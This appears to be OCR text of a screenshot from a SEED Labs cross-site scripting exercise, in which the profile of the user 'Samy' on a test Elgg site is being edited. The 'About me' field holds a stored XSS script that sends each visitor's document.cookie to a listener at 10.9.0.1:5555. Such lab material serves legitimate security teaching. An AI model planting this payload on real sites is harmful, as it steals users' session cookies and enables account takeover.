 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 19 23:05
SEED Project SEED Project Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');
</script>
Public